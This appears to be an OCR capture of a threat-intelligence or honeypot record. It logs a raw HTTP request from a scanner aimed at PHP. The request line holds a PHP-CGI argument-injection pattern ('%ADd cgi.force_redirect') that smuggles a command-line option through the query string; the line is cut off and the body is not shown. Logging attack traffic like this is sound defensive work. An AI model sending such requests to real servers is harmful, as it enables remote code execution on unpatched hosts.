
the netherlands 
VENDOR
PHP 
PRODUCT
PHP 
RAW REQUEST
POST /php-cgi/php-cgi.exe?%ADd+cgi.force_redirect%
User-Agent: Mozilla/5.0 (l9scan/2.0.833323e21313e2
Host: blog.██████

Content-Type: application/x-www-form-urlencoded

Content-Length: 164

X-Forwarded-For: ████████████

Accept-Encoding: gzip

Connection: close
